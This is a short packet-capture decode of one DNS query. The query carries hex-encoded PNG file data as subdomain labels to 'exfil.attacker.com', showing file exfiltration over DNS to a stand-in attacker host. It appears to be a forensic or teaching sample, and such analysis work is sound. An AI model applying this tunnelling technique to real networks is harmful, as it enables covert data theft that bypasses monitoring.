 Frame 1: 119 bytes on wire (952 bits), 119 bytes captured (952 bits)
Internet Protocol Version 4, Src: 10.20.82.103, Dst: 8.8.8.8
User Datagram Protocol, Src Port: 53, Dst Port: 53
Domain Name System (query)
Transaction ID: 0x0000
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
89504e470d0a1a0a0000000d49484452000004800000028808.000.exfil.attacker.com: type A, class IN